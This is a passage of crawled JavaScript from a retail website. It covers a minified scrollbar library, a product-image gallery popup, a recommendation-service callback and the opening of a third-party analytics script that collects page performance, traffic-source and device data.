e=uo(n.el),r=lo(n.el);t.preventDefault(),t.stopPropagation(),n.el.classList.remove(n.classNames.dragging),e.removeEventListener("mousemove",n.drag,!0),e.removeEventListener("mouseup",n.onEndDrag,!0),n.removePreventClickId=r.setTimeout((function(){e.removeEventListener("click",n.preventClick,!0),e.removeEventListener("dblclick",n.preventClick,!0),n.removePreventClickId=null}))},this.preventClick=function(t){t.preventDefault(),t.stopPropagation()},this.el=e,this.minScrollbarWidth=20,this.options=Object.assign({},t.defaultOptions,{},r),this.classNames=Object.assign({},t.defaultOptions.classNames,{},this.options.classNames),this.axis={x:{scrollOffsetAttr:"scrollLeft",sizeAttr:"width",scrollSizeAttr:"scrollWidth",offsetSizeAttr:"offsetWidth",offsetAttr:"left",overflowAttr:"overflowX",dragOffset:0,isOverflowing:!0,isVisible:!1,forceVisible:!1,track:{},scrollbar:{}},y:{scrollOffsetAttr:"scrollTop",sizeAttr:"height",scrollSizeAttr:"scrollHeight",offsetSizeAttr:"offsetHeight",offsetAttr:"top",overflowAttr:"overflowY",dragOffset:0,isOverflowing:!0,isVisible:!1,forceVisible:!1,track:{},scrollbar:{}}},this.removePreventClickId=null,t.instances.has(this.el)||(this.recalculate=pn(this.recalculate.bind(this),64),this.onMouseMove=pn(this.onMouseMove.bind(this),64),this.hideScrollbars=Ln(this.hideScrollbars.bind(this),this.options.timeout),this.onWindowResize=Ln(this.onWindowResize.bind(this),64,{leading:!0}),t.getRtlHelpers=ei(t.getRtlHelpers),this.init())}t.getRtlHelpers=function(){var e=document.createElement("div");e.innerHTML='<div class="hs-dummy-scrollbar-size"><div style="height: 200%; width: 200%; margin: 10px 0;"></div></div>';var r=e.firstElementChild;document.body.appendChild(r);var n=r.firstElementChild;r.scrollLeft=0;var i=t.getOffset(r),o=t.getOffset(n);r.scrollLeft=999;var s=t.getOffset(n);return{isRtlScrollingInverted:i.left!==o.left&&o.left-s.left!=0,isRtlScrollbarInverted:i.left!==o.left}},t.getOffset=function(t){var e=t.getBoundingClientRect(),r=uo(t),n=lo(t);return{top:e.top+(n.pageYOffset||r.documentElement.scrollTop),left:e.left+(n.pageXOffset||r.documentElement.scrollLeft)}};var e=t.prototype;return e.init=function(){t.instances.set(this.el,this),oe&&(this.initDOM(),this.scrollbarWidth=this.getScrollbarWidth(),this.recalculate(),this.initListeners())},e.initDOM=function(){var t=this;if(Array.prototype.filter.call(this.el.children,(function(e){return e.classList.contains(t.classNames.wrapper)})).length)this.wrapperEl=this.el.querySelector("."+this.classNames.wrapper),this.contentWrapperEl=this.options.scrollableNode||this.el.querySelector("."+this.classNames.contentWrapper),this.contentEl=this.options.contentNode||this.el.querySelector("."+this.classNames.contentEl),this.offsetEl=this.el.querySelector("."+this.classNames.offset),this.maskEl=this.el.querySelector("."+this.classNames.mask),this.placeholderEl=this.findChild(this.wrapperEl,"."+this.classNames.placeholder),this.heightAutoObserverWrapperEl=this.el.querySelector("."+this.classNames.heightAutoObserverWrapperEl),this.heightAutoObserverEl=this.el.querySelector("."+this.classNames.heightAutoObserverEl),this.axis.x.track.el=this.findChild(this.el,"."+this.classNames.track+"."+this.classNames.horizontal),this.axis.y.track.el=this.findChild(this.el,"."+this.classNames.track+"."+this.classNames.vertical);else{for(this.wrapperEl=document.createElement("div"),this.contentWrapperEl=document.createElement("div"),this.offsetEl=document.createElement("div"),this.maskEl=document.createElement("div"),this.contentEl=document.createElement("div"),this.placeholderEl=document.createElement("div"),this.heightAutoObserverWrapperEl=document.createElement("div"),this.heightAutoObserverEl=document.createElement("div"),this.wrapperEl.classList.add(this.classNames.wrapper),this.contentWrapperEl.classList.add(this.classNames.contentWrapper),this.offsetEl.classList.add(this.classNames.offset),this.maskEl.classList.add(this.classNames.mask),this.contentEl.classList.add(this.classNames.contentEl),this.placeholderEl.classList.add(this.classNames.placeholder),this.heightAutoObserverWrapperEl.classList.add(this.classNames.heightAutoObserverWrapperEl),this.heightAutoObserverEl.classList.add(this.classNames.heightAutoObserverEl);this.el.firstChild;)this.contentEl.appendChild(this.el.firstChild);this.contentWrapperEl.appendChild(this.contentEl),this.offsetEl.appendChild(this.contentWrapperEl),this.maskEl.appendChild(this.offsetEl),this.heightAutoObserverWrapperEl.appendChild(this.heightAutoObserverEl),this.wrapperEl.appendChild(this.heightAutoObserverWrapperEl),this.wrapperEl.appendChild(this.maskEl),this.wrapperEl.appendChild(this.placeholderEl),this.el.appendChild(this.wrapperEl)}if(!this.axis.x.track.el||!this.axis.y.track.el){var e=document.createElement("div"),r=document.createElement("div");e.classList.add(this.classNames.track),r.classList.add(this.classNames.scrollbar),e.appendChild(r),this.axis.x.track.el=e.cloneNode(!0),this.axis.x.track.el.classList.add(this.classNames.horizontal),this.axis.y.track.el=e.cloneNode(!0),this.axis.y.track.el.classList.add(this.classNames.vertical),this.el.appendChild(this.axis.x.track.el),this.el.appendChild(this.axis.y.track.el)}this.axis.x.scrollbar.el=this.axis.x.track.el.querySelector("."+this.classNames.scrollbar),this.axis.y.scrollbar.el=this.axis.y.track.el.querySelector("."+this.classNames.scrollbar),this.options.autoHide||(this.axis.x.scrollbar.el.classList.add(this.classNames.visible),this.axis.y.scrollbar.el.classList.add(this.classNames.visible)),this.el.setAttribute("data-simplebar","init")},e.initListeners=function(){var t=this,e=lo(this.el);this.options.autoHide&&this.el.addEventListener("mouseenter",this.onMouseEnter),["mousedown","click","dblclick"].forEach((function(e){t.el.addEventListener(e,t.onPointerEvent,!0)})),["touchstart","touchend","touchmove"].forEach((function(e){t.el.addEventListener(e,t.onPointerEvent,{capture:!0,passive:!0})})),this.el.addEventListener("mousemove",this.onMouseMove),this.el.addEventListener("mouseleave",this.onMouseLeave),this.contentWrapperEl.addEventListener("scroll",this.onScroll),e.addEventListener("resize",this.onWindowResize);var r=!1,n=e.ResizeObserver||Oi;this.resizeObserver=new n((function(){r&&t.recalculate()})),this.resizeObserver.observe(this.el),this.resizeObserver.observe(this.contentEl),e.requestAnimationFrame((function(){r=!0})),this.mutationObserver=new e.MutationObserver(this.recalculate),this.mutationObserver.observe(this.contentEl,{childList:!0,subtree:!0,characterData:!0})},e.recalculate=function(){var t=lo(this.el);this.elStyles=t.getComputedStyle(this.el),this.isRtl="rtl"===this.elStyles.direction;var e=this.contentEl.offsetWidth,r=this.heightAutoObserverEl.offsetHeight<=1,n=this.heightAutoObserverEl.offsetWidth<=1||e>0,i=this.contentWrapperEl.offsetWidth,o=this.elStyles.overflowX,s=this.elStyles.overflowY;this.contentEl.style.padding=this.elStyles.paddingTop+" "+this.elStyles.paddingRight+" "+this.elStyles.paddingBottom+" "+this.elStyles.paddingLeft,this.wrapperEl.style.margin="-"+this.elStyles.paddingTop+" -"+this.elStyles.paddingRight+" -"+this.elStyles.paddingBottom+" -"+this.elStyles.paddingLeft;var a=this.contentEl.scrollHeight,c=this.contentEl.scrollWidth;this.contentWrapperEl.style.height=r?"auto":"100%",this.placeholderEl.style.width=n?(e||c)+"px":"auto",this.placeholderEl.style.height=a+"px";var l=this.contentWrapperEl.offsetHeight;this.axis.x.isOverflowing=0!==e&&c>e,this.axis.y.isOverflowing=a>l,this.axis.x.isOverflowing="hidden"!==o&&this.axis.x.isOverflowing,this.axis.y.isOverflowing="hidden"!==s&&this.axis.y.isOverflowing,this.axis.x.forceVisible="x"===this.options.forceVisible||!0===this.options.forceVisible,this.axis.y.forceVisible="y"===this.options.forceVisible||!0===this.options.forceVisible,this.hideNativeScrollbar();var u=this.axis.x.isOverflowing?this.scrollbarWidth:0,f=this.axis.y.isOverflowing?this.scrollbarWidth:0;this.axis.x.isOverflowing=this.axis.x.isOverflowing&&c>i-f,this.axis.y.isOverflowing=this.axis.y.isOverflowing&&a>l-u,this.axis.x.scrollbar.size=this.getScrollbarSize("x"),this.axis.y.scrollbar.size=this.getScrollbarSize("y"),this.axis.x.scrollbar.el.style.width=this.axis.x.scrollbar.size+"px",this.axis.y.scrollbar.el.style.height=this.axis.y.scrollbar.size+"px",this.positionScrollbar("x"),this.positionScrollbar("y"),this.toggleTrackVisibility("x"),this.toggleTrackVisibility("y")},e.getScrollbarSize=function(t){if(void 0===t&&(t="y"),!this.axis[t].isOverflowing)return 0;var e,r=this.contentEl[this.axis[t].scrollSizeAttr],n=this.axis[t].track.el[this.axis[t].offsetSizeAttr],i=n/r;return e=Math.max(~~(i*n),this.options.scrollbarMinSize),this.options.scrollbarMaxSize&&(e=Math.min(e,this.options.scrollbarMaxSize)),e},e.positionScrollbar=function(e){if(void 0===e&&(e="y"),this.axis[e].isOverflowing){var r=this.contentWrapperEl[this.axis[e].scrollSizeAttr],n=this.axis[e].track.el[this.axis[e].offsetSizeAttr],i=parseInt(this.elStyles[this.axis[e].sizeAttr],10),o=this.axis[e].scrollbar,s=this.contentWrapperEl[this.axis[e].scrollOffsetAttr],a=(s="x"===e&&this.isRtl&&t.getRtlHelpers().isRtlScrollingInverted?-s:s)/(r-i),c=~~((n-o.size)*a);c="x"===e&&this.isRtl&&t.getRtlHelpers().isRtlScrollbarInverted?c+(n-o.size):c,o.el.style.transform="x"===e?"translate3d("+c+"px, 0, 0)":"translate3d(0, "+c+"px, 0)"}},e.toggleTrackVisibility=function(t){void 0===t&&(t="y");var e=this.axis[t].track.el,r=this.axis[t].scrollbar.el;this.axis[t].isOverflowing||this.axis[t].forceVisible?(e.style.visibility="visible",this.contentWrapperEl.style[this.axis[t].overflowAttr]="scroll"):(e.style.visibility="hidden",this.contentWrapperEl.style[this.axis[t].overflowAttr]="hidden"),this.axis[t].isOverflowing?r.style.display="block":r.style.display="none"},e.hideNativeScrollbar=function(){this.offsetEl.style[this.isRtl?"left":"right"]=this.axis.y.isOverflowing||this.axis.y.forceVisible?"-"+this.scrollbarWidth+"px":0,this.offsetEl.style.bottom=this.axis.x.isOverflowing||this.axis.x.forceVisible?"-"+this.scrollbarWidth+"px":0},e.onMouseMoveForAxis=function(t){void 0===t&&(t="y"),this.axis[t].track.rect=this.axis[t].track.el.getBoundingClientRect(),this.axis[t].scrollbar.rect=this.axis[t].scrollbar.el.getBoundingClientRect(),this.isWithinBounds(this.axis[t].scrollbar.rect)?this.axis[t].scrollbar.el.classList.add(this.classNames.hover):this.axis[t].scrollbar.el.classList.remove(this.classNames.hover),this.isWithinBounds(this.axis[t].track.rect)?(this.showScrollbar(t),this.axis[t].track.el.classList.add(this.classNames.hover)):this.axis[t].track.el.classList.remove(this.classNames.hover)},e.onMouseLeaveForAxis=function(t){void 0===t&&(t="y"),this.axis[t].track.el.classList.remove(this.classNames.hover),this.axis[t].scrollbar.el.classList.remove(this.classNames.hover)},e.showScrollbar=function(t){void 0===t&&(t="y");var e=this.axis[t].scrollbar.el;this.axis[t].isVisible||(e.classList.add(this.classNames.visible),this.axis[t].isVisible=!0),this.options.autoHide&&this.hideScrollbars()},e.onDragStart=function(t,e){void 0===e&&(e="y");var r=uo(this.el),n=lo(this.el),i=this.axis[e].scrollbar,o="y"===e?t.pageY:t.pageX;this.axis[e].dragOffset=o-i.rect[this.axis[e].offsetAttr],this.draggedAxis=e,this.el.classList.add(this.classNames.dragging),r.addEventListener("mousemove",this.drag,!0),r.addEventListener("mouseup",this.onEndDrag,!0),null===this.removePreventClickId?(r.addEventListener("click",this.preventClick,!0),r.addEventListener("dblclick",this.preventClick,!0)):(n.clearTimeout(this.removePreventClickId),this.removePreventClickId=null)},e.onTrackClick=function(t,e){var r=this;if(void 0===e&&(e="y"),this.options.clickOnTrack){var n=lo(this.el);this.axis[e].scrollbar.rect=this.axis[e].scrollbar.el.getBoundingClientRect();var i=this.axis[e].scrollbar.rect[this.axis[e].offsetAttr],o=parseInt(this.elStyles[this.axis[e].sizeAttr],10),s=this.contentWrapperEl[this.axis[e].scrollOffsetAttr],a=("y"===e?this.mouseY-i:this.mouseX-i)<0?-1:1,c=-1===a?s-o:s+o;!function t(){var i,o;-1===a?s>c&&(s-=40,r.contentWrapperEl.scrollTo(((i={})[r.axis[e].offsetAttr]=s,i)),n.requestAnimationFrame(t)):s<c&&(s+=40,r.contentWrapperEl.scrollTo(((o={})[r.axis[e].offsetAttr]=s,o)),n.requestAnimationFrame(t))}()}},e.getContentElement=function(){return this.contentEl},e.getScrollElement=function(){return this.contentWrapperEl},e.getScrollbarWidth=function(){try{return"none"===getComputedStyle(this.contentWrapperEl,"::-webkit-scrollbar").display||"scrollbarWidth"in document.documentElement.style||"-ms-overflow-style"in document.documentElement.style?0:Ai()}catch(t){return Ai()}},e.removeListeners=function(){var t=this,e=lo(this.el);this.options.autoHide&&this.el.removeEventListener("mouseenter",this.onMouseEnter),["mousedown","click","dblclick"].forEach((function(e){t.el.removeEventListener(e,t.onPointerEvent,!0)})),["touchstart","touchend","touchmove"].forEach((function(e){t.el.removeEventListener(e,t.onPointerEvent,{capture:!0,passive:!0})})),this.el.removeEventListener("mousemove",this.onMouseMove),this.el.removeEventListener("mouseleave",this.onMouseLeave),this.contentWrapperEl.removeEventListener("scroll",this.onScroll),e.removeEventListener("resize",this.onWindowResize),this.mutationObserver.disconnect(),this.resizeObserver.disconnect(),this.recalculate.cancel(),this.onMouseMove.cancel(),this.hideScrollbars.cancel(),this.onWindowResize.cancel()},e.unMount=function(){this.removeListeners(),t.instances.delete(this.el)},e.isWithinBounds=function(t){return this.mouseX>=t.left&&this.mouseX<=t.left+t.width&&this.mouseY>=t.top&&this.mouseY<=t.top+t.height},e.findChild=function(t,e){var r=t.matches||t.webkitMatchesSelector||t.mozMatchesSelector||t.msMatchesSelector;return Array.prototype.filter.call(t.children,(function(t){return r.call(t,e)}))[0]},t}();return fo.defaultOptions={autoHide:!0,forceVisible:!1,clickOnTrack:!0,classNames:{contentEl:"simplebar-content",contentWrapper:"simplebar-content-wrapper",offset:"simplebar-offset",mask:"simplebar-mask",wrapper:"simplebar-wrapper",placeholder:"simplebar-placeholder",scrollbar:"simplebar-scrollbar",track:"simplebar-track",heightAutoObserverWrapperEl:"simplebar-height-auto-observer-wrapper",heightAutoObserverEl:"simplebar-height-auto-observer",visible:"simplebar-visible",horizontal:"simplebar-horizontal",vertical:"simplebar-vertical",hover:"simplebar-hover",dragging:"simplebar-dragging"},scrollbarMinSize:25,scrollbarMaxSize:0,timeout:1e3},fo.instances=new WeakMap,fo.initDOMLoadedElements=function(){document.removeEventListener("DOMContentLoaded",this.initDOMLoadedElements),window.removeEventListener("load",this.initDOMLoadedElements),Array.prototype.forEach.call(document.querySelectorAll('[data-simplebar]:not([data-simplebar="init"])'),(function(t){fo.instances.has(t)||new fo(t,co(t.attributes))}))},fo.removeObserver=function(){this.globalObserver.disconnect()},fo.initHtmlApi=function(){this.initDOMLoadedElements=this.initDOMLoadedElements.bind(this),"undefined"!=typeof MutationObserver&&(this.globalObserver=new MutationObserver(fo.handleMutations),this.globalObserver.observe(document,{childList:!0,subtree:!0})),"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?window.setTimeout(this.initDOMLoadedElements):(document.addEventListener("DOMContentLoaded",this.initDOMLoadedElements),window.addEventListener("load",this.initDOMLoadedElements))},fo.handleMutations=function(t){t.forEach((function(t){Array.prototype.forEach.call(t.addedNodes,(function(t){1===t.nodeType&&(t.hasAttribute("data-simplebar")?!fo.instances.has(t)&&new fo(t,co(t.attributes)):Array.prototype.forEach.call(t.querySelectorAll('[data-simplebar]:not([data-simplebar="init"])'),(function(t){!fo.instances.has(t)&&new fo(t,co(t.attributes))})))})),Array.prototype.forEach.call(t.removedNodes,(function(t){1===t.nodeType&&(t.hasAttribute('[data-simplebar="init"]')?fo.instances.has(t)&&fo.instances.get(t).unMount():Array.prototype.forEach.call(t.querySelectorAll('[data-simplebar="init"]'),(function(t){fo.instances.has(t)&&fo.instances.get(t).unMount()})))}))}))},fo.getOptions=co,oe&&fo.initHtmlApi(),fo},t.exports=r()}).call(this,r(8))},510:function(t,e,r){"use strict";var n=r(27);function i(t,e,r){for(var n,i,o=t.filter(".mfp-thumbs"),s=0;s<e.length;s++)(i="thumb"in(n="data"in e[s]?e[s].data:e[s])&&n.thumb)&&($("<img />").addClass("mfp-thumbnail").attr("data-href",n.src).attr("data-index",n.index).attr("src",i+"&fmt=auto").appendTo(o),$("html").hasClass("mobile")&&$(".mfp-thumbs").addClass("mfp-thumbs-mobile"));$(".mfp-thumbnail").on("click",(function(){$(".mfp-thumbnail").removeClass("selected"),r.goTo($(this).data("index")),$(this).addClass("selected")})),$(".mfp-thumbnail[data-index="+r.index+"]").addClass("selected")}function o(){if($(".mfp-figure").length){var t=$(window).height(),e=$(window).width();if($(".mfp-figure").width(e).height(t),$(window).height()>$(window).width()){var r=t/e;$(".mfp-img").width(e*r+200);var i=$(".mfp-img").width()/2-$(window).width()/2;$(".mfp-figure").scrollLeft(i)}else $(".mfp-img").width(e).height("auto");if($("html").hasClass("mobile"))$(".mfp-thumbs").addClass("mfp-thumbs-mobile"),$(window).height()<=400?$(".mfp-thumbs").addClass("orientation-x"):$(".mfp-thumbs").removeClass("orientation-x");else{$(".mfp-thumbs").removeClass("mfp-thumbs-mobile orientation-x"),$(".mfp-figure").each((function(){new n(this)}));var o=document.querySelector(".mfp-figure .simplebar-content-wrapper"),s=$(".mfp-figure img").outerHeight()/2-t/2;o.scrollTo({top:s})}}}function s(){var t,e;$(".product-set-detail").length>0?$("div.product-image-container.primary, .product-set-detail .primary-pdp-swiper").on("click","a",(function(t){t.preventDefault();var e,r=[];e=$(this).data("index"),$(".product-image-container.primary .swiper-slide:not(.video)").each((function(){var t=$(this).find("a").attr("data-thumb").indexOf("?$small$")>-1?$(this).find("a").attr("data-thumb"):$(this).find("a").attr("data-thumb")+"?$small$",e={src:$(this).find("a").attr("href")+"&fmt=auto",type:"image",index:$(this).find("a").data("index"),thumb:t+"&fmt=auto"};r.push(e)})),$("div.primary-product-image a").length>0&&$("div.primary-product-image a").magnificPopup({items:r,type:"image",closeOnBgClick:!0,gallery:{enabled:!0,navigateByImgClick:!1},image:{markup:'<div class="mfp-thumbs"></div><div class="mfp-product-data d-none"></div><div class="mfp-figure mfp-with-anim"><div class="mfp-close"></div><div class="mfp-img"></div></div>',cursor:"null",verticalFit:!1},midClick:!0,mainClass:"mfp-move-from-top",closeMarkup:'<a title="%title%" class="mfp-close" href="#"></a>',removalDelay:300,callbacks:{beforeOpen:function(){this.index=e,$("html, body").addClass("mfp-is-active")},open:function(){$(this.content).find(".mfp-close").insertAfter($(this.content).eq(0)),$(".mfp-close").append($("svg.close-icon").eq(0).clone()),i($(this.content),this.items,this),$(".product-set").length?$(this.content).filter(".mfp-product-data").append($("h1.product-set-name").clone().addClass("product-brand")):$(this.content).filter(".mfp-product-data").append($("h2.product-brand").clone()).append($("h1.product-name").clone())},afterClose:function(){$("html, body").removeClass("mfp-is-active")},imageLoadComplete:function(){o()},resize:function(){o()},afterChange:function(){$(".mfp-thumbnail").removeClass("selected"),$(".mfp-thumbnail[data-index="+this.index+"]").addClass("selected")}}}),$("div.primary-product-image a").trigger("click")})):(e={items:t=[],type:"image",closeOnBgClick:!0,gallery:{enabled:!0,navigateByImgClick:!1},image:{markup:'<div class="mfp-thumbs"></div><div class="mfp-product-data d-none"></div><div class="mfp-figure mfp-with-anim"><div class="mfp-close"></div><div class="mfp-img"></div></div>',cursor:"null",verticalFit:!1},midClick:!0,mainClass:"mfp-move-from-top",closeMarkup:'<a title="%title%" class="mfp-close" href="#"></a>',removalDelay:300,callbacks:{beforeOpen:function(){$("html, body").addClass("mfp-is-active")},open:function(){$(".page").removeClass("d-flex").addClass("d-none"),$(this.content).find(".mfp-close").insertAfter($(this.content).eq(0)),$(".mfp-close").append($("svg.close-icon").eq(0).clone()),i($(this.content),this.items,this),$(".product-set").length?$(this.content).filter(".mfp-product-data").append($("h1.product-set-name").clone().addClass("product-brand")):$(this.content).filter(".mfp-product-data").append($("h2.product-brand").clone()).append($("h1.product-name").clone())},afterClose:function(){$(".page").removeClass("d-none").addClass("d-flex"),$("html, body").removeClass("mfp-is-active")},imageLoadComplete:function(){o()},resize:function(){o()},afterChange:function(){$(".mfp-thumbnail").removeClass("selected"),$(".mfp-thumbnail[data-index="+this.index+"]").addClass("selected")}}},$(".product-image-container.primary .swiper-slide:not(.video)").each((function(){var e={src:$(this).find("a").attr("href")+"&fmt=auto",type:"image",index:$(this).find("a").data("index"),thumb:$(this).find("a").data("thumb")};t.push(e)})),$("div.primary-product-image a").length>0&&$("div.primary-product-image a").on("click",(function(t){t.preventDefault();var r=$(this).data("index");return $.magnificPopup.open(e,r),!1})),$("div.product-image-container a").length>0&&$("div.product-image-container a").on("click",(function(t){t.preventDefault();var r=$(this).data("index");return $.magnificPopup.open(e,r),!1})))}s(),$("body").on("image:update",(function(){s()}))},8:function(t,e){var r;r=function(){return this}();try{r=r||new Function("return this")()}catch(t){"object"==typeof window&&(r=window)}t.exports=r}});

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://e.cquotient.com/recs/aava-liberty/recently-viewed?callback=CQuotient._callback2&_=1768604166277&_device=mac&userId=&cookieId=dfGcP3z0bl1z5xN9WmNt3daFKW&emailId=&anchors=id%3A%3A%7C%7Csku%3A%3A%7C%7Ctype%3A%3A%7C%7Calt_id%3A%3A&slotId=pdp-slot2-PI&slotConfigId=PDP_slot2&slotConfigTemplate=slots%2Frecommendation%2FhorizontalProductSwiper.isml&ccver=1.03&realm=AAVA&siteId=liberty&instanceType=prd&v=v3.1.3&json=%7B%22userId%22%3A%22%22%2C%22cookieId%22%3A%22dfGcP3z0bl1z5xN9WmNt3daFKW%22%2C%22emailId%22%3A%22%22%2C%22anchors%22%3A%5B%7B%22id%22%3A%22%22%2C%22sku%22%3A%22%22%2C%22type%22%3A%22%22%2C%22alt_id%22%3A%22%22%7D%5D%2C%22slotId%22%3A%22pdp-slot2-PI%22%2C%22slotConfigId%22%3A%22PDP_slot2%22%2C%22slotConfigTemplate%22%3A%22slots%2Frecommendation%2FhorizontalProductSwiper.isml%22%2C%22ccver%22%3A%221.03%22%2C%22realm%22%3A%22AAVA%22%2C%22siteId%22%3A%22liberty%22%2C%22instanceType%22%3A%22prd%22%2C%22v%22%3A%22v3.1.3%22%7D
body_size: 79
content:
/**/ typeof CQuotient._callback2 === 'function' && CQuotient._callback2({"recently-viewed":{"displayMessage":"Recently Viewed","recs":[],"recoUUID":"7cd2a088-6bec-4a8b-9396-aad3207ea1ab"}});

--- FILE ---
content_type: application/javascript
request_url: https://commerceops.tryzens-analytics.com/liberty/frontanalytics.min.js
body_size: 7302
content:
/*!
 * Tryzens' No Code FrontAnalytics v1.0
 * Copyright 2025, Tryzens
 * http://www.tryzens.com
 */
!function(){TFA_webVitalsData={CLS:null,FID:null,LCP:null};new Date;var e=document.createElement("script");function t(e){TFA_webVitalsData[e.name]=e;var t="CWVStats";TFA_CWV_Stats={version:"1.5",host:T,_source:T,commerceops_url:T,_build_version:b,short_message:"New Tryzens No Code RUM Analytics",_message_type:t,_guid:y,_page_tag:k,_page_url:x,_user_session:P,_user_device:q,_date:n,_geo_country_code:O,_traffic_src:C,_page_referrer:A,_geo_country_code:O,_geo_country:V,_geo_city:D,_geo_postcode:F,_geo_ms_name:L,_geo_ms_code:E,_user_browser:I,_user_device_os:TFA_deviceOSVersion&&TFA_deviceOSVersion.split(" ").length>0?TFA_deviceOSVersion.split(" ")[0]:"",_user_device_os_version:TFA_deviceOSVersion&&TFA_deviceOSVersion.split(" ").length>0?TFA_deviceOSVersion.split(" ")[1]:""},TFA_CWV_Stats.fid_num=TFA_webVitalsData?.FID?.value?parseFloat(TFA_webVitalsData?.FID?.value).toFixed(5):0,TFA_CWV_Stats._fid_rating=TFA_webVitalsData?.FID?.rating,TFA_CWV_Stats.cls_num=TFA_webVitalsData?.CLS?.value?parseFloat(TFA_webVitalsData?.CLS?.value).toFixed(5):0,TFA_CWV_Stats._cls_rating=TFA_webVitalsData?.CLS?.rating,TFA_CWV_Stats.lcp_num=TFA_webVitalsData?.LCP?.value?parseFloat(TFA_webVitalsData?.LCP?.value).toFixed(5):0,TFA_CWV_Stats._lcp_rating=TFA_webVitalsData?.LCP?.rating,TFA_CWV_Stats.inp_num=TFA_webVitalsData?.INP?.value?parseFloat(TFA_webVitalsData?.INP?.value).toFixed(5):0,TFA_CWV_Stats._inp_rating=TFA_webVitalsData?.INP?.rating;new Date;N.sendDataTo(t,TFA_CWV_Stats)}e.src="https://unpkg.com/web-vitals@4/dist/web-vitals.iife.js",e.onload=function(){webVitals.onCLS(t),webVitals.onINP(t),webVitals.onLCP(t)},document.head.appendChild(e);var o=window.performance.now(),a=new Date,n=a.getUTCFullYear()+"-"+("00"+(a.getUTCMonth()+1)).slice(-2)+"-"+("00"+a.getUTCDate()).slice(-2)+" "+("00"+a.getUTCHours()).slice(-2)+":"+("00"+a.getUTCMinutes()).slice(-2)+":"+("00"+a.getUTCSeconds()).slice(-2),i="-",s="-",c="-",d="-",u="-",l=0,_=0,g=0,p=0,m="-",f="-",h="-",S=0,w="TFA_2.2] ",y="-",T="-",P="-",x="-",k="-",A="-",b="-",C="-",F="-",O="-",V="-",D="-",L="-",E="-",q="desktop",I="-";TFA_load_time_stats={};var M=!1,N={updateTimeStamp:function(){return a=new Date,n=a.getUTCFullYear()+"-"+("00"+(a.getUTCMonth()+1)).slice(-2)+"-"+("00"+a.getUTCDate()).slice(-2)+" "+("00"+a.getUTCHours()).slice(-2)+":"+("00"+a.getUTCMinutes()).slice(-2)+":"+("00"+a.getUTCSeconds()).slice(-2)},sendDataTo:function(e,t){window.performance.now();const r=window.location.href;let o=sessionStorage.getItem("firstPageUrl");o||(sessionStorage.setItem("firstPageUrl",r),o=r),t.first_page_url=o;const a="userFunnelPath",n=k||"unknown";let i=sessionStorage.getItem(a)||"";const s=i?i.split("|"):[];s.includes(n)||(s.push(n),i=s.join("|"),sessionStorage.setItem(a,""),sessionStorage.setItem(a,i)),t.funnelPath=i,t.first_page=i?i.split("|")[0]:"NA";var c=new XMLHttpRequest;c.open("POST","https://commerceops.tryzens-analytics.com/prod/"),c.setRequestHeader("Content-Type","application/json"),c.onreadystatechange=function(){if(4===c.readyState)if(200===c.status){window.performance.now();console.info("%s%s occurred while sending <%s> data to the log host",w,c.status,e)}else M=!0,console.error("%s%s occurred while sending <%s> data to the log host",w,c.status,e);else c.readyState===XMLHttpRequest.TIMEOUT&&(M=!0,console.error("%sThe request to the log host timed out",w))},c.timeout=1e4,c.send(JSON.stringify(t))},guid:function(){return"xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g,(function(e){return r=16*Math.random()|0,v="x"==e?r:3&r|8,v.toString(16)}))},realtimeStats:function(e){console.log("ping",e),this.identifyTrafficOrigin(),I=this.getBrowserVersion();var t=this.deviceType.any();"tryzens"!==t&&"robot"!==t&&"mobile"!==t||(q=t),this.dataHandler(e)},errorStats:function(e){var t=this.deviceType.any();"tryzens"!==t&&"robot"!==t&&"mobile"!==t||(q=t),this.errorHandler(e)},identifyTrafficOrigin:function(){var e=document.cookie.replace(/(?:(?:^|.*;\s*)tfa_tra_src\s*\=\s*([^;]*).*$)|^.*$/,"$1");null===e||""===e?(C=this.getTrafficSource(),document.cookie="tfa_tra_src="+C+";path=/"):C=e},getSessionId:function(){let e=document.cookie.split(";");for(let t=0;t<e.length;t++){let r=e[t].split("="),o=r[0].trim();if(!document.cookie.includes("dwac")){const e="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789";let t="";const r=e.length;for(let o=0;o<16;o++)t+=e.charAt(Math.floor(Math.random()*r));return document.cookie="dwac_="+t+"|test|locale; path=/; Secure; SameSite=None",t}if(o.startsWith("dwac_")){let e=decodeURIComponent(r[1]);if(e){return e.split("|")[0]}}}return null},getTrafficSource:function(){try{const e=new URL(window.location.href).searchParams.get("utm_source");if(e){const t=e.toLowerCase();if(t.includes("chatgpt")||t.includes("openai"))return"ChatGPT";if(t.includes("gemini"))return"Google Gemini";if(t.includes("copilot"))return"Microsoft Copilot";if(t.includes("perplexity"))return"Perplexity AI";if(t.includes("claude"))return"Claude AI"}}catch(e){}if("-"===A)return"Direct";const e=A.toLowerCase();return e.includes("chatgpt")||e.includes("openai")?"ChatGPT":e.includes("gemini")||e.includes("bard")?"Google Gemini":e.includes("copilot")?"Microsoft Copilot":e.includes("perplexity")?"Perplexity AI":e.includes("claude")?"Claude AI":e.includes("instagram")?"Instagram":e.includes("tiktok")?"Tiktok":0===A.search("https?://(.*)google.([^/?]*)")?"Google":0===A.search("https?://(.*)facebook.([^/?]*)")?"Facebook":0===A.search("https?://(.*)linkedin.([^/?]*)")?"Linkedin":0===A.search("https?://(.*)twitter.([^/?]*)")||0===A.search("https?://t.co/([^/?]*)")?"Twitter":0===A.search("https?://(.*)bing.([^/?]*)")?"Bing":0===A.search("https?://(.*)yahoo.([^/?]*)")?"Yahoo":0===A.search("https?://(.*)tryzens.([^/?]*)")?"Tryzens":0===A.search("https?://(.*)ebay.([^/?]*)")?"ebay":A},deviceType:{Tryzens:function(){return navigator.userAgent.match(/Tryz/i)},Spider:function(){return navigator.userAgent.match(/bot|crawl(er)?|sp(i|y)der|search|worm|fetch|nutch|baidu|teoma|yandex|pingdom|mediapartners-google|statuscake|speedcurve/i)},Android:function(){return navigator.userAgent.match(/Android/i)},BlackBerry:function(){return navigator.userAgent.match(/BlackBerry|PlayBook|BB\d+/i)},iOS:function(){return navigator.userAgent.match(/iPhone|iPad|iPod/i)},Opera:function(){return navigator.userAgent.match(/Opera Mini/i)},Windows:function(){return navigator.userAgent.match(/IEMobile/i)},Nokia:function(){return navigator.userAgent.match(/NokiaBrowser/i)},any:function(){return 